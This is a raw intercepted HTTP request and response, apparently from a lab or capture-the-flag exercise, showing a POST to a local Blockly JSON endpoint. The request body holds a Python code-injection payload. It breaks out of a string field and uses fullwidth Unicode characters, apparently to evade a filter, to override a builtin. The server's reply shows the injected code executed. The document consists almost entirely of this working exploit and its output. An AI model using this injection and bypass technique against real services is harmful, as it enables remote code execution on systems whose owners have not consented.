 Request
数据包扫描
美化
热加载
构造请求
1 POST /blockly_json HTTP/1.1
2 Host ? : 192.168.0.105:5000
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cache-Control: max-age=0
6 If-None-Match: "1739188786.395913-2855-965873646"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 If-Modified-Since: Mon, 10 Feb 2025 11:59:46 GMT
11
12 {
13 "blocks": {
14 "blocks": [
15 {
16 "type": "print",
17 "id": "print1",
18 "inputs": {
19 "TEXT": {
20 "block": {
21 "type": "text",
22 "id": "text1",
23 "fields": {
24 "TEXT": "s＂＇)\n＿＿ｂｕｉｌｔｉｎｓ＿＿．ｌｅｎ　＝　ｌａｍｂｄａ　ｘ：
　３\nｐｒｉｎｔ（ｌｅｎ（＂hello world＂））\n＃"
25 }
26 }
27 }
28 }
29 }
30 ]
31 }
32 }
Responses
7bytes / 40ms
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3
3 Date: Mon, 10 Feb
4 Content-Type: text
5 Connection: close
6 Content-Length: 7
7
8 s"
9 3
10